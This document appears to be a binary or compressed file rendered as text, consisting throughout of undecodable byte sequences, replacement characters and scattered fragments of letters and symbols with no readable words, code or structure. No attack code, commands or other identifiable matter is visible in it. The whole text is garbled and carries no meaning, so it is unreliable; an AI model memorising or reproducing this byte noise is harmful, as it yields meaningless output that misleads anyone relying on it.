��O�g��*_��r-����/�_*��)w�R��2�8"C#�����R��������hT����������g{��Dx�=�yjBx\�Svdgw6�0X��	��rķ� `lWؖ���_�1A��{����bTȅ��G���������(���h�����)H�e��c�ۙS��QR�_�i���e3�C*��J|�IE�I�'�f�C!/�M����ET�87߉��/F5��hT������FU��Ț�������^�K�.����X�����D�PȀQrHw��L�$n&`�>��uPu�0���c��7��j��'���ljQ��{�G��)Qh�{�������F���\(�����n�(��l1I���_8�zdd�X�� ��B�,Wo-g=��f�󂑭UY;>����ajU�{T7xC�ۅ7������/�hT����(���h�(d分���O���S&s7Ā�%�s�.X{�-�r�� ��/(���!2<��'7_�Q��{�i�/�ԴGȚ�������Ȅ�w.�腿���X��lw�	e�y�A�GQ�5�R���Zu-�rBؐ<����/�US����C���BM��Ӊ)^hcu�G{�G������P�h����{�Hs7|�W�k�[i�G%���H���W�[/��G�T� ����7�Y�1m�4Tn7tC�Xk�TgQ�Gu�{�!Hx�^hd�ȅ�|{}/�ܥGQ�G�Y��W�6-GEө�X�f�3.>�����~�\~�'�3(E[n�&��\nȀ{T����\�uW�\wȚ�(��؏��{��� Z���6g�HJ����!����w'��r��|�jZ�7��j}�� }ek76T7_pGx%�G�/��(����s�!�{娉���2�ׯ���niig#%�����r,�r�מ<j8�M(4k�7~�7�sj�A�hdusCQ��x�,������ȅA���Ȏ��������#��o���f&�At������ʝ�7�	
�X�f��W�YݔU��7}B��wfC�@S_kE�/{T�𸏀��������d�xԏ���҈����R�H�տ�[�	���胭b�-���̇�Y5���78�C}�7�������μ�z҉4s�̛�����Z����H����؉(�:�m���7�9�V_@�ծ!QבT4�ڊu���=�U(Uk�7�7N�뉉��q���������������w�����8(I��n�=$)��>��������3ӻ�{���A%�j�.�Q��&Ҹ��4�.� ��*R1{���q��� ��*zH<![/�*�_�]#�_U��C���R�A�[���@�2��A��>�i�1S�ф�6<�����KEz�<��*�*��C�\O#���[7=�l�>�O�:�������Ϣ�S���Q���=}.�H������`�H�z<�T�BM�E꒻l_����Bk�<,i�r}M5_}w5%�Q%J>����4?GiM�/{�&a�Cl�>!ߙ�:<���&Y�.�������%ꓧkQ~E�a���bu�o���N����W�����ӫ�?�����R���[�Թ�;M��ϓ�f%o�	]�j�d@�y%��uoѽ[+^����+�T9��9�`��� ,�~�C���n����F�0`�D��<��%������]�|Z�FX~��1���r���R�" ��Q��(��* )�5w��
��P�� ��F��Ƈu]�z���"0!D�-]kE�(#��b"��.�n)T:�!#�{��9|p(8��o ��]��C��W�`\�'�GҠ[$��S��&�?>L-&4ޏ��k�2�5�^����z�g[�3�=�MR%ԻF}�J�c80�.������3���N�+{�����%���I��t9�fR�8�%D#9.X\C\d��}]�r�}װ���6uDgG0�%+�C���6�,��Ã�%<�����V�}w���|^�������79��%�nS���mB��XM����r`,�r�&4�0i-�*]߭�cy	�?��ë�t�J�E<#[0����4y@IzD�g�`�OCr4c�6���HvE5l0_�|,q�T_���q<g6s9G��h�7u}W�w��(��#V4�4��wB�6�U�j��ѓ'J��y��%��R��渗��Ks��ʘ��g���X���Q�7$���tʲ�heF�14L�9(�w2Z#��k��lh�`��XKp8׏ai��>g��t\�� ��9웳���@0e���2k������"��|���0��P����2�n˄��s�� ���,j��r���H�ٳlP|*��.�t�L+����ʗ��������sD8��pi~�ː^��Jږ)sת��Ĥ��T���K��B]y�0O-_ ���A���옅eS+�{i����<��?����"c���{��e��͋I�8�"!���T��w�R��[dL.�����Sd.�H�2��8���`Ʃ��q)�I�D:���1oz���j�u$��|>��l�5���>�F�I+{+���2�0o���6�?V!l���N��b����B0�`�9xͯٝ���~	���yL�ͭRK������t� Fr��~=�e��쳛�5�-�s��k>�#e��ЇR�;�;9�L���J2!Pc:~������Qb&�-õ��4�� �g:�&9�䤢�S��w�ɕ� j���؀:����A��������|�	�{�.�P^�����bٍ7�D좔L�m�{	��߀�H��x������U��X��?�[��/���$��o�x�)� 뜀F'���Z+|����;���9!�j9�1������;����1S��8�z���P���z|ȥV͜ϹMN"0|��X
��~�V���*!|������X�	Y���i//|"������|J�i�y�[37q�Y�{�g��A !U�w��A����~P������9���!+�zQ�Rg�{X+5�C�=����̑�l�e ���k�̧<^�Y���9��W���Jp��0��A����Ǧ�EP�ҿ[B�Ù���GM Pm�d`X���%8,�:��ϭ\(&; ��)��͗�&������/��:�����/�40��Y�x���V����F��~<c���~�	��Y����S>����9���2L�|~��Ȳ��s��M�)�)�̋:���.w�y�du����s�<�O�͏�h� �r�i��]r��% ���!>{��e/h�.�Q� &��`<>�g(�>�S��u".o<a��Sd�}������lTikH�2[�th;TY��xib��D[��؄O���1s������E�s�D�0�ﴶĚX�ix2�f���T��x��6��T���y
Y�o�ly���c=%�J8L��٤y�3��z@o�ƺJ~�{1|*?�U&���Ti���b��ɺ�\}�z�wd�Y��-@�-�-���P�:�/�$e��I���ym�v6��UlrqX�����H�_/��O��>�Ml�����+�9��������Nޢ߲�N�zH��h�BȽ.(��I������-��%X�����K�Zy��H��:
��]��)��U8�� �J�z���hð�q8��\���
ZN��Y����|�����P�k(�_�� S�ڲ �
*���!�<��O��b+���SŭLӫ<�v�r��� �<8�E��w�-�}x����L���]�҆@��@�
�T�	�_��UL���>���8��}��֦��Ѐ�0 o(� ����!�� y��N9��n�O�ɐlj毯�긆z����X�/��|�����.�m_�]i�'x�7�����.?���%��������쵮�@�[p�l���������8�H��+��]��m���
?����fp����)�%��9��M��ǉ������d�5��h���w��i�
{�Λ�l�*��?К`�����NX7�ʿ��N��[I�P;��N�����>����#�փ�МȀ�1݉X�Q�/���I�
�	���eX�{�5h�P����Q�z��J.�����D����+�Q�X�����AH�ɑ�>]�ip*{�A���)�٩��A����n y kh��}��P�%��]|���#�7����Ah�4x���3]����X�Z�
%���V=��0�{���A����\w�:���������"��o߽a;����	�����@/�����N��h�HX�*�� ������!����	��y������D����>�*�*��|�i�u��o���������g
�7 �؉Ȃ��������]��������A�ș��؟��|8��-�2-go�1<�����
4�����2�5i�
���؉;���,���Y�Y���âl���9��Ў�=�z��2 {w���a䝮.�)�e���"�׸�S��j�)=��Ћp!V8�j�/��E��*�O��z�	����ޤR�� sQ���.р�� !��$
X�88��\�"�b���S�/�R�?a�
�ʜ��#�	�_�U؅��ۄ8�U����8�3O�L#��H���I��$M��k$*��o��y������%��%!R���#H��2
i%���-��Ʃ`-���u����7R�J�(rb�I�kh���88q$;�)-8 �)�w@�9I� :rը2�AX��҈��<g#{�s��Cӗ��.����<��@K&��=�%V�G���_�[B�%��������_�-�B�x"�<����:t^�O舯�Ĺy+����?M{��>��=�%9~��/�"�����	����L����2��2�����/�C��<MB�yێ�贻 �y=)�����1���1��F��;)�R�����L�ᨎ��5P5R�5���@B2w*��('Nb�c&�.��9�Y(K�8���#8N#��m��l4�~�cLO®2s1��Q��.�%��:�3`.s�G?���Rp�p!/�)_��S�/�s��X��&���� �/�A<������>J�3�I�3��Q�9iX!��/��8|�>����r��_��8�94q�W��nrJ���\��8�"'��ʚD�b(6���7]fc��4.�13���"N˂>���)����d��w��δ1�Nk���HCx���=̣"o�L���O��O�1��,.�"[���4)�J}�%M�"��3ՉD%.؂�@q�HԿ��(��A�3�$A �3y���T�d3
�����O-Կ�B�h�&.�|̿�SO1�O�#�9H�c�����4� DƉׯI�Hox�Nԋ#A�t���¡����y�#�B��B�h�DH8ʮW�}�;��X["�Μe��CX��EC6�%|��|�l����#A��3;Q�`ZzH�Y�ew�"�O���Y��@.�՛���&�F$�EΥY�*cI��%�4�2S<�^��
\���]�X�L�.�ӈ��;#��[H��4���s�C�LO_$����\M�FR���Ł4��F�D�|NFg���D*�GA��e��`���.&�^�n3�/���������!�\��X����_V(��F9Y�$��|-��PI�S��Z��L�^�~%����9"�0�.2T$OX&j���\/	_�%[��7,x�Q%_!���w���P;��ĩ�ׄ.k��S�� �/�[��ػ쿽@�[G/EYQ�˯ۅ�����U���(U�C2h�j�Vh<ꮌ�%5�5n���e!�5�&X�/��_�������x�,sU����i�>/�Uh\_R5U3���Ci����?2�l��l���(��^��x�Q_	1�W1j��*2OU82h�~�_R�pCU*ՀE8L�ƅ��k�4k�ޅA�';ȅ�P5�� �(<�l�V��y݉8V�t�(��w��[hZ$Ιt��[G���_��JAE��k���]���Ņ\Da��b-X_�Z��X��Mh������"*��ct����m�}�r�[r\���2C���[r�a=^8iJ��,�nXUa�9n�k��hQ�����1X�D�#�d��V�pb�c�eX���7uʯ&��rJx�V�Sh]����˰��h�U&[��e&�U,�h �FCXT��ʙ)��ƇȈ�Q۪ز���7�Ey�Am���z3�g��p��!����!1�x�Y�w�bP�b-�7�B28:؂%�mJ��[x&쿲������J�BZ�Hh�񁛀��}��;�y�/�"QG�k�{a��X�Ih��C�i�Ex�����l��&�g5��ݐ�9H�}�G�$��=���O)�@��4��;wz���{V�����=�q�/�������v�(��
 ڠa/�ʻ�+|}�����>����s<�bj�{(s����Ŝ;���M�tO[-I��/�N����įê���Ge�E,�1w:�������s��x\(��������l�,l)��H�?v�h�
<yt��̈z�6�'�w�/�#��xn,7�{�\hu׳\�{��e�O��q�n�]h�S�&�)��tO��OW���t��(���Z��䜦�;�s c���9�k(��Ȏ�Ȏ�Ȏ��)h��wB�<}��;��#p���UX�������S��SЬ�@t@�SƉw�
���k�&I�����i�Ĺ�C�"�̎�Ȏ�8�����{'tu�����i�vlw�~>ׄl�H;���&�D8&�tܐ�=l����	t�V5�w�7[�C�(��rS��۫��z���V��x��؀��B���Ȗ���='p[=�������܈3��uk�=��t�iR��!�Ő{���W�"@x�I��X��h���B���<Ԅ�ӄ0�b=GQ�e�a��S �@7��tIt`5�=ؚ���t���(�|�Y{"�؎\�}(�x�x�$x��Ȏw�{���N7�0��wG��F�aݓD�
�t����h (��[x�Ȉ%8����J�������H�k���$�Z��Ax��7��o�Y��s3�P�Í���!�v�3���#8h���=s�D��=5���Hm�f� �8h ������}�W>� !0E���v��H�Zx��^X��X��SP�X��T�1<teQX}���܈~t �=���c=�c=��b%�kXK�ț���)�
)�\<�+$�`r��\���ր���|�$wx�x����)�X����MX��WK^�\�G�U2��&�S��{g��t@t@t@�H�|H/�`��oxy3Z�>(�'�L�`rkar���b�8��x�x��H�t���1u�%O^�� �]�a��S��@�w�t�t@t@�H�)��͉���Q�D���W{�&�&�8#��H����������h�WX��B9�V��h�XM^h�v�v���y�a�=�
�t}iƉ���מ����2���w��F�[X�a�}$Cr ؀&gr&gr#D��H�����(UԈ���q�9�aN���0옏� ��]W#��=@����@�w-�Ot������ŉ�@��׬�6f�|&��Ɏ��&�&gr���������h������x��wp��\�M�(Π|�]7���&�S��@�w%�$���@t��xe�e���o��b��u��ĉ�ކ�$#��؈����hr �EҀ�8B��������X�영��wHg���.,���uA�d��=@����@�w9c�Ot�X�� ��8~��q7`�.`x%�C(`�l�f3x����Ȏ ؀&�����؀�؀����H����ֈ����x��X��X�Sav�4��JE�o_�u5��e�a�t���tx��Ot�	'�,O��j��jx�'�њp����������� ���؀�����H��i��؀x�՘��8��xIq��`�+r�ww���t����tx��@wt�b��=9�a��.xX�6��' �9VYt ����������Ȏ���؀������h���^x�8�^Hv�ks�ڠ�C|l�]'��}&t@t@�w��t@�Z�h��@�����}�jqM�Hx�&{�f$z ����2X��X������8������x����������n1<D7����y�'��}&t@t@�w�t�hq�ۻt��
��&`c���1���P1�>���k��_w���R��X��Y��X��Ȏ�Ȏ�����X��nS��S���6�u5�W���&t@t@W��t��A�����t�X���O����{Uo�݆R3��ߨ�Ȏ�8�����X��X�����9��s���EXΏ�ȚuL�g�7V]m&\�I��먌�t��w@79-[��X�xg���m���{%`2*����h���z�!��؀�x����Ȏ�H��X�x�7��fj"����3���{�d]m&�S�(�@w�(@���89���@���8��m�1��Q��?�Qx�{�E�#� �Xh��(��.��h��(��H��x��
a\8�b|��J�
�W��d]g�ݣ����c���Ot@�t�t@t{�/����o����(������� 
�*� x��3B-&�P��HY�hWs�������FtX��Y]'{�7V]���yB8�(1o@t@t@t�J��3�!`���N�<�W j�@s�e�������PG��(UH,8dv@�;�8w��eҗ�u���u^W<�(�9s�������X��X��X���B�^������Ă�������S��{#4kP'�HY�����]��a5����g�d����u���KB�"���OH�~�v6`��p� �Z��H�#4Bh�����H�8�C��&��W��w�u��}6�2� H.�yO8(��8(X
d����)� ����˿\�����(h�f�����e��u��F��Q5�d����w�aB�)K�_�.~�'V�R��i0�;���R ���xx��*�����(h�h��FY���X��Gه��{���W5�W]���a	�2�Z
�a	���8Z��[�5�q-��T�k��L��xT������h�(h�؀A!�3 ϙuB��ʉ.u�]�uu�8C��H<�5��fӭ�|�w����8��8���jH5�T���7�(���؀���8�Ei�{(K3���r>W2��Q2�x]����Kw��O��B��t�X�.[.qd3
A���*�E]�@5�|̎h�����tV��ܶr���
���d��u}F�Ž�݈:�*@w���:��ʨ���t@������8⸈�_�W�K�E�������&�����X��8���Zz��}b� �:��ǔ�g��N$l�@g ƈ��l@t�X�@�S@�w�l��Aj��/�X��)���������΅�8������*Ey�������Ю]P]�uF��d����@���t w�w���ʨ���iOW����ʨ�ʨ��hqrU]�%��� ���Xܾ\�E]��^���7��ȅ�8��L�F���߾ژ�u]�We�u�S���t/����f���@����(m��Gĉ,�R]�h���Ȏ@UԄ\�^X�7�����ŝ�;��Z�mZ����̤۩"�u]����W������t먌�hq=F<{�A=F<�(P��"ɢ/Ȣ"ɢ� n�N���ǿ\��X�\���vFs����vtǽ���;�uw�u�W�������t��t{t@t@t@th �h3,G��8�(�m��h�����t�|�h���������H��s�Z*�\m���W]�u��W.��h �t:�Z��.��t��5.<�);Z�%W���Չ�E���X�X�����؄��h���*���腄���m�zt\M�M�X]�u�{�m,k�@g B۴r��@����6M+���8�����"������Ύt��������ȅ���wn�n��ܦ����hJ��W�t�8���W��a���X�@G<ʸ�zt@t@W�@t@���yҔm�Q6�,������͎|\���'ڄ<��$ܖ���7A�L����W]�uX��t�t@��zt@t@t@t@�Z-�e3�Q���2���̎�̎�Ng^�hX������^�m�ڧ:�v[QKu��S�W8x��u�W?���@t�X�@���ߴc]n#Nb�2��8�QՉ�H�v���~��w�^8��������ȎMx�t@��G��v��`[��d}��]�}�Kt��A���.��.��.�¬�0�߈	����Q�0	�,떚�]��8��x���(h�Ȏ^HQg����d|��9\༙�k��[�]wv�$t�h t@t@t@t��
��/�!Mm�e3��Q�x�I�<�|���^腿������_x��1�w������"L��de�L�g�����Y���Ó��O��=�c�S�@w��uk�։�/e3���	�%����8����}���78���t��A��]�d�����{�/�Lڟ�a�r�����g��zt��tx���t�S-��@��u�)��g3������F����(�j���s�^�^�^8��ބ�S����	�'}�)��gAj���Wu���t�t@���d�Azt��[����a3���	������X�a�8g^X�v�^�h�^(��w���<f.Ik�e[a�Q5w�A�u]� !t@����t���Ot@t@t�X��X�/����6���%ߗ%�������#��Fg�Lg�=��-\�q��y�Z
���k[�W�W5�L�u�g�bۈs���t�ش@g O���tO��Ot@W�,���%Y�����%�����^Hg^8�^�^�|܄h�RXTb8��,`Q�1��E|3���i�I�d]w��	�t:t׭��!��t�X���g*�j��$��}⸉�$��8d^��Zw�Z���2�:x���w�m�ʮ�$uE������K�k���aB8��t���@'t&�t�������tu�S�/O���	X��8Y�Ȃ,�Eg�ބv�^�78M���dQ[^�%}�[����)Y2��uL����t	�tIT�Il�tu�Ӗ�͎"�5�aD������Ȃ,(�vv��8��݄M�h0Ƚ�+q/����
R|����t��u����
O��
����t�X���������t@W�-3Z�wπG�>��%��Y�Ȳ���nv��^��M��Mxg��W����m��{_Įˌ�=�+�)��~�]�.}����@�Z��t�89,ێ�t���c�"�����;�Y�%	���h��ȅ:��܄�܄X��#'�P!ܞ�쪮RǮq�3	��X]�W}F�)��@�`R�@��਌P�t@͍8����\\͞%��%6������Ȁ��^hg^hgh��hg_X#��d�Q�{R����ě�s@��]�dm��O��
�0�w�t�89�t@t�X�&�f��v/�>��%Y�����	���؉���^�hM�^؄tք>X#g:��	I��h+�"�:�� (��]�W�G2_�����`��@����=t��)��S��_�%�zm�e6��������X�Hg�݄���0x��b�P�dc�R�"�9��m �(�u]�
�� /\������.�<&L�O+�U#��k߇8���3(C�%����������^��Z����hU���H��,�RR7z	wʁ�Y����'r]�uC�������Mi��`�9ӈ��찚�2��͞%��������K�V0k0�HX��/�_^P�_|�2����z�K�]�W�I�2�?`A�ĉ,AT�co�+���%�EU��}��%6����(�kg^����(��'��\؏�;5J�[�����T���u�]�I�jHU��tZ�������:��%;$��Ȁ"�%��%���������(����n��wX�x�~��)�%����Ek?.��޶a�z�u�{��!`T�W�.7UG���#���2+R\��3�>�%�b3��������nƎ�f����b��)�.8Rŀ��B8����B�e�a���=t,��VSƶ��^u�p扽��R�>���"΀���������j(J�������X�7x)NH��@���;,�[򱖾�y9����zuS������I�5��ŀ.�B�X�Ȁ߷����	��Q��N�wH��h��X�)8���!�w��:�jn8��R7�!-Ke�ay)��!`��j�UN��0ר����҈��>�
Ea������(��ȂDv����؀�h��uj؛t���Ժ�.	X���CC]�u�k`x��TX�HE�9aA�TZ��[���R�E֪�PĀ�����AYS������h��(�͞���n��p��Ȁ�Ł ��T�BMH��W]�����T��{%�΁���d��>�SZ�.E}@���HY�wuK��9�HE�(hP���X��8���苎�ۂP�h"NY��Xn\�gI-`}�kX�SpZV�Jn�m�0�8k�OY�n��쏸�Y򈒘�����78�-V��������(����R������/h�����Ǻ� �}^�W�.R�QS��*��S^�0B�6-⸏�#�U⷏�󈀸�����؉�H��9��Ȏ�F�H������x(���Sk�9X�/Ժ��I��9VN��g����zx�'��j���!Go�4�ؙL�����q���������������w�����8(I��Z:��K ����L�{��������M�b0��-����$-.�C��`x�/ ���@xR�'�3n�.��i�uqx�����R	��`$C���"��^�`{�G݄o�#^��>�k���-���5=��?�M��UA�F�	�<�.����$mC!R2�^[nLC^��_-��g"f#���0�����jS�~D%���,����o_jM	�n���	����C\"ezݜp��PC��w��*jW��ˤ�p�AW-�1��S�9R�Z�����Pa��vż�
��lD�:�n��`E��-���'쮈�g8�ݲfP�]�JT�^�Cp�Z��>�S��E�ՎV��Qx��L����ML��5��2���ۙ�F�a�(��M�*1��b����������zO�],^��i��
��п��OV�Ŋ}l��1{�ݭ��;�~1�+�/Y���:Q�V�b[u�i�ɽL��i���Fz���F|���w��>41��T��+��ҿ��,�KJPk�)]N!�I�;��7�k�(��Ld<*ʑc>�u��+w}"�*l�ӻ=�!-�r%.su`��!�o�  ����C"T �����x�!c��w�Z����nL�e��:�!�1=A�/�(��@fi�^7��C>{��]�hȿRJ��yD�m�aL��_�N����oy������'��7����x�ҮKK�{�
C=&�K����[��^c�����A��m|�RR�I����J��wE��j��F��dU�TS�3����h�sQ1E�����Q��:\�#:]��	�K׺$�22P^�
h-���h�BE��9��'ؚ��bn�g|o(���o�dE�K�o�\��p&��KV<!�: �+t�[ĳ��UA��x��s������+[�'}��/hE��5^*+����y��+�}�'��ڍai#�d�֦D���ͥ���;@� �c�*"��۴�'��n���N�5Zَ��J?<��"�ew���5M���:)���H�H��]8�� �@j��)M��밇<��.IO��޻���j��� )�W�,�LX��>p_����ry�,�y��9�L��8��%�E�<�*�ѣ��^
��YϯhK�(�-����i �m�M؎�<*�;�,j��$.�]�P��:X�F���+A�~y�q�.������X��M�����A���Q	c(��$��F�]ë��n����ٔ�~0O�yD�J;q�˽/w���Kp��������@q�88�9�D���D@P*�O�l���n��˺h�:�,q(Ϝ1I��
͝c(�v�+��-�2l@E��&�����Q�����	�����JhB�(A��`�³d����}�ڍ�L���
b˭aJa�s?8�x��^�ݽ4�4����˺my���{!� /��8ݎ�M#�1�KLYð~��FΚ������}���)�}�&�ȑ��%���|<��$�}��5ط1��w�*>=}��4���\,���T;.�%�����M��S��m�A�� ��Ů��hټ��,Y<��w�	ҴN�[N�l)V�k5g���)����p��z��̘ 0KU���1��>��<ؐ��i�����k���,b���h�5s�� �=~o�ȡ�ފ�������w�*�L�ő�Y�|.�2xI�����f�m굦��%�/�k	�4�4�������TLHR듆�兔�G�
:CB�������e�_��Gw�Jȸrʁ��q�>���l�-}�Ŕ� 7oԂ2�!� ��h1��h}&�x���܄c�Je1Ոh
DX����	��2�§&�l�c����$���?��>��1J���srI�m����PZ0H���I��������ه<MTػ"���{B呲����+��q$9������
O��hM�b��rr������$���P��ǁ���Ȝ��=�R����:M��ҕl��UU{��Fk�{������$�����w�h����Ƃ�D~��s�a���l��p ��;���5ύn���@����,�΍.�?\���c�m�G�	��4"L������"&~����/>3�E-�G���h\1��=VDy�g ���>��%���V�w�ͼ�Uμ�WPr�䉎�R�,�EO�GH��&�i ��T��e���eUK�y^�U�8'$�t��k�iPl�bV<K�����l-�iB�;X���h�/�<׿WqRD9�ƀ�K�"����wp�פN�O<�:�35�ߤ��n��np2B٧�ϱ��4�һ�р�h��͇��݋�����b넲��_˂����o�	�(�9��:��޽��H(��[�˭�8��oɜ�k���)��C��
������ꂐ�*__��Bj�1��	k�	'	���۳̽S��	�h�r�9���������y�������p��~8�� �\̈B��?H-�8[�V_�=����n���_�ͮ����o���ڃ�0����^
w���鈆��h���q������X����ϛ��	��� Ͽԑ ͟ �m��BM��|�e��9{�2��Dj�4[�=��Y�h��x�B`�k��*�h�+��\��*����xh�5� 	�_��~r��NM	ʨ1�Ѱ\�)��pWh��0�\N�Q�ꪾ�v?�v �.��p�q/*  Q0�S �<�j��M�Wp9 b
����-����q��Y�"N�*��pH����Rmߓ>�[���i�X����w���%��ao�-(1Z�[���ߐ�<�5�����9��=v�z��z�S8��h�J~ߜh�*��꩞F:�<�D��!�k`���ap�=o���(�'�ģ@
��Q(�Ǭ�	����(�/�,������	h���ڋ���U�H�̱�Aj�΋��������L�H�<���Ԭ�S|�������޲�-Ϝ�<��˿��c��8С��c��ޚ��q;�غ��HK�"���$��Tw����/8��>�%�������q�4�����p�쐯������F���>�4��!�P��������)���C�{��얻���JH�=���(1\H��������]˥P��/�@����@p�ʲ,��,�8� ���",yQ�?���x�H��8*�(*��ԊbGA����b��
߶ 1�"�Ŝ}�������/Y�X�Λy!�P�B���b�k(�M��	-wq�0-��Ñwq�邓\���/�,�R���M�����Ǘ-ݕZ����Ģ���8X�@�����	�C�9r
0 �:-����b�߿�������"��L!����CR$�h�G���x�sLȄP)-��Y�/���(������;�#=r��9��2�hHG�#�����.���á!g	�L��Xϻ �P�ڈ���8�������31��Q� /�[�)W"(��)���	0��#R�@-���ܖ{���ta��c�]!Z���w������bJH�Vbϝ#
���� ��& B*�n��[�C�M�Ƴ=d�'=X��$/��)��Hύh��s����D;(ϝ�rWB��s�
(��m"��:ד�~*�#��A��c��̫�5Ƀ,ȉ��h]��l����t�P"/J�h�9��H���n�� <�<�3|����3W̡dJ��z#�����ȣ�R��w�4~�,�s��	�9A�2S������#�2���£㲭�M?Rw�:c#�s�"����v_6	ڼsĿC��Û-2,V�2G�?���W��a2g�0l��(�H�Vc9�3?�H�r=���]��)��86���A���?�tIa��/c1X�ς&$�2�3��D�#N�o�3c*�Ԃ��\x?ãH1�+�ĂC��}�*��]؏��p�񭎌��ܴ��d����%�R�c�>�$�Y��z�
Y����S�:b�H����΅5�4�VhK��<��"�@X���4��'J!y�]L)ow�T��؈��2� S�2Hi�1�����l<��O��3�K�125��=Q�O�D�ZO�"�hϖ�M⯌>���X�s��r<��^��AϪ$��<m��*��b��d>��0(���B�O��E�t�)�L�$�4��U8L:�);��!]��^�v�S7�2�o�
��S��K�ч�Yۂ���YNh�)�-T��BT�E�iDOi:�4�A�CR����~\C����T�$�A�K�Nk�X�!l���w}�4H�Za�e�BR��H�B���oB�4��'K������G����Z��Z�SM�Aq���[n�}��ހ�;�Z�[0�����R���Հ�$B#�3��h��	I�T��EY��hF�܈���6T�$*G#Z�%�K}���e����O��Q�U�jD���ZK�$E��Y�t2E�G*�sR�4_Å���@���2�:�]��%q$S�K�IP�mG�e�x�?�H{��78ɍ��s�ไ��0��R��E�t?�U?�;=�w�F��U�F���/0��35V�U��5��yn�h^�Ԛ�QXŦ��3�#��h�E[��_8`��(���\5)����D��l�&*��qu`uVi8V���r��s�K�[6�*�"�C��%�7(�iSHla����^�_i�!�Y��Y�Ҩ��%�Ζ4Hl�S���|���Kd�mam7K�QN���E�3�U��h,�Q�\,�=h�$Z\��o̢o��P�jSf�j�6ٍ�mTؽ��Q����#+Uvw��Uk�k�e�h��t�4h�t��Z��o�/~�S���xS\��Vo%(ٓm���Q����{5�B9'`XUT`?�HH`R�nf^��	���1ʆ]@�S������)�-Fo!F���&6/�Q�z� Ȏ�5<tr,UN1��ހa2�������f��&�_�iE�,ɂ�ƨ�s�Cu�Ct8�(��F�a�j���pe��
��WVf׊hk��l�I&�f��KPuf#�I\�a#�掠c��)�b�^b
Hb�;�Hw����xHb�4eeh��؀hF���f,%�a��f��\��B0�)[�_>�a�h���ݬ�iaω�z�h��k
�0����_fb?:@ �N�j��'��'��Ȏ���G2�2N�S��:3��3�p(�U�U�\i�[�0��[�la�q���c�8��7���?���"CH~�c58�M}e�Ȏ��$W�e�y�7-<`�ǅ�����Y^�Y3�����
F���X}0��B�v���c���/�����)��/ϧ,�@wt�"W����%�R�f�W&b7����tͅb�s�icV�s!��QQ�vٞ{;���D�d���8��i��I���Q�J��%	 �F%w�j�v&�U��0�Nc7vқ�d&s_%T����,'�{ܗ�p���p�LIg��z,��ex����X�}؇�.�x�x�Xr$W�7Yh�����c7v�˝§h/��U�I (�	��������d*������xg�Gg%�q4�n,��t�B"�Q�߇}���{�jww���v$�q�&#9��hH�cW�f�0	f2'TV�-KH��$�B/�(6d�d�������s����`�2X�
�m0�npi%��W�՘��vm_<'vH��c����we����a��A��7ϒ���h�h�dꈏ�xa)&�(��V���Y�H/�e� ��#*���}؇}؇Ҁ}{�X�x�%�Uf�il��܄H=v�s��Ow���Il����s�S��:����",®>����._��]��N���2�n��w��׀�H(Ql�k5'Tc�W	[���|�G�JGk��QB����S�S�X?%z�<ŚY��ɯ�j��ɞ'8����n����}؇}؇%~{�v{��jw�k�vRHrԫE���B��[v��'J��5?{���k�SQ��O����7��n����H�m����kH�}��n�����}؇�{�w{rk���vԛ0c��B��f|`X��a9&��'��l�(��Of�1���8�4;X@]쬴)��J/$��n��n��nw~i�{��|�րȎj�v�ujv��[�s-Xs�G	5?{�G�k�S���d���������������h�%x��g��-������}�����n��s[jx{����x��hfH�ȎjW�M�^���X�<�pT$|>{�7{#.�F��r���d~a����������h��G����.���v�c���<�cn`{��|��YH��Xrh�k�~����<�w0'yc���7{5(�#n���SQ��O��h������������wX�O(�݌AӍ�Ċ�J�:�yv�n��>���n�w{h�րhv8��8�^H��^K8vd��<|dF��鑳G�k�S�����O&�����,�hMǉ�L�	�k�Bx�UP��n���np[�׀��|�؀rmG׺����ӂ!X�k�B�<{�g��k�br����O���X������/�8�]8X≜8��߼��jD�h�"�f�Ӈ��u{x{�x{���(r8��r��vGu�y�:����0�w�g5��,G�Bn�?������d�z눏����8�L$Ӭ��8��n�e��kh�[w]Mqe�we�h�n��ѷ׀�׀�w{r��"R��G�[c�wX;��gt�r%�'Z�(���Of�ꈏ�����;�%'���z(��'�e8�t����W{�w{x{x{x{����(=h�vl���"Q��c'v�`v`ʛ��z5{
&���S������O�����������%],�K����a=���n��kh������w��x{�g��g��7�kw��~���G��D��EhvdR�� v����<{���,7{_�V����X������d�����~�B�bO���ee���xb����[!��H�8r#gr#7r"�|�x�kw��%H%���k����G=05?{�7M9�Bn��������d׈����[���)���]L$���[�mc�md��c2���n��v=T7X��X��X�Ոv�X��X��X�h�ve�Er������yG&Zd����6{�w~�7{#~�ʈ����������O������h.8Q@�\����r���l��ed=�c�������/��w{r!r"��8��hrjWp4(QU��$H�K����_)2{����7{
&�ƈ����������O�����P�������xmω}-�z�ׄ7�&���v�� x[�y��׀�x{�H�����H��v��v�[�f˺-�2�.�@����tx�����?��X���������M��눏�����,�H��e���Hw8���{kh�n�yT:��y�d��������Ȃ����F%Q�B�|bAG�� �
�j�'���Cψ���8�����������������������]\͏��*��HHb��vm{ãn�h��y����h��v���z<����
�[�g�3�Y]�}w��fa�����D*�{H8�x8��Gb����gԶ�h��h�h�(��h��O�Bg�ԁ�������c33{�G�����58�����ȃ�"8W���Hw8�x8֏��xb�ᦹ�y�v{h8hhv����C��>{��?�o�W�@9�*2{�?{�#z���D�H�^��c�{B�����vmԆ{vx{�h^�h��!煇�볧�D�X��Y�J9{�7{tzx�W���r#�9X���
��������܉��?P�Fi^���ʁ�r"'T	׀3��ֈ�R8{gqx�7M��e5?{����7{���i�|�����T��i��Y��{���"���g�7�kWww�h���Yr)��F���y��9�o�����
��~���7�����&�D����������́*���[,�c����+VSv�r(�������8{�,���Wy��Wo���
5ȝ����Q/h̐���HF	�������q8�m����v��v�+h�v���|����t=�A;r�N`�W33M������6?{#������r|4���t���莈�x��<��ή� h��6��)��v��r!��r7�w8�E
